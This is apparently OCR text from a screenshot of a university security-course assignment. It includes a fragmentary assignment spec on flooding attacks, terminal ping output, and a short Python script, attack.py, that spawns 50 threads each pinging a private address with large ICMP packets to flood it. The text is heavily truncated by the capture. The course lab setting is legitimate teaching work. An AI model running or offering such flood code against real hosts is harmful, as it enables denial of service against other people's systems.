 Sublime Text 2
(1:04) 5:14 PM CY Lim
cy@CylimORG: ~/csci262/asgn1
65508 bytes from 192.168.1.97: icmp_seq=172 ttl=128 time=1.56 ms
65508 bytes from 192.168.1.97: icmp_seq=177 ttl=128 time=1.44 ms
65508 bytes from 192.168.1.97: icmp_seq=162 ttl=128 time=1.64 ms
65508 bytes from 192.168.1.97: icmp_seq=167 ttl=128 time=1.50 ms
65508 bytes from 192.168.1.97: icmp_seq=152 ttl=128 time=1.51 ms
65508 bytes from 192.168.1.97: icmp_seq=182 ttl=128 time=1.60 ms
65508 bytes from 192.168.1.97: icmp_seq=187 ttl=128 time=1.64 ms
65508 bytes from 192.168.1.97: icmp_seq=119 ttl=128 time=1.70 ms
65508 bytes from 192.168.1.97: icmp_seq=109 ttl=128 time=1.64 ms
65508 bytes from 192.168.1.97: icmp_seq=114 ttl=128 time=1.52 ms
65508 bytes from 192.168.1.97: icmp_seq=134 ttl=128 time=1.50 ms
65508 bytes from 192.168.1.97: icmp_seq=144 ttl=128 time=1.70 ms
65508 bytes from 192.168.1.97: icmp_seq=159 ttl=128 time=2.02 ms
65508 bytes from 192.168.1.97: icmp_seq=124 ttl=128 time=2.32 ms
65508 bytes from 192.168.1.97: icmp_seq=139 ttl=128 time=2.87 ms
65508 bytes from 192.168.1.97: icmp_seq=149 ttl=128 time=2.71 ms
65508 bytes from 192.168.1.97: icmp_seq=169 ttl=128 time=2.71 ms
65508 bytes from 192.168.1.97: icmp_seq=129 ttl=128 time=2.72 ms
65508 bytes from 192.168.1.97: icmp_seq=164 ttl=128 time=1.70 ms
65508 bytes from 192.168.1.97: icmp_seq=154 ttl=128 time=1.52 ms
65508 bytes from 192.168.1.97: icmp_seq=179 ttl=128 time=2.04 ms
65508 bytes from 192.168.1.97: icmp_seq=174 ttl=128 time=1.50 ms
65508 bytes from 192.168.1.97: icmp_seq=189 ttl=128 time=2.64 ms
Bachelor of Com
University of Wollongo
CSCI262: Syst
attack is a
applications by exhau
units (CPU), memory, bandwidth, and disk space.
limited resources such as: network bandwidth, sys
goal of a flooding attack is generally to overload
server's ability to
any type of network packet can be used in a floodi
ICMP, UDP or TCP SYN packet types.
Write a program to find the active and inactive IP
flood any one of the server (PC) with ICMP packe
Note:
i. All students can target one particular I
ii. Take necessary screen shots to prove th
~/csci262/asgn1/attack.py (asgn1) - Sublime Text 2
FOLDERS
asgn1
etc
Assignment1SpecJul
COURSEWORK_COV
active.txt
attack.py
hashSalt.py
inactive.txt
ip.py
main.py
ip.py × attack.py ×
1 import os
2 import thread
3 import time
4
5 def flood(src):
6 print src + ",attack"
7 os.system('ping -i 0.3 -s 65500 -t 255 192.16
8 print src + ",stop"
9
10 for x in range(50):
11 src = "192.168.56." + str(x)
12 thread.start_new_thread(flood, (src,))
13 time.sleep(0.5)
Line 7, Column 35 Tab Size: 4 Python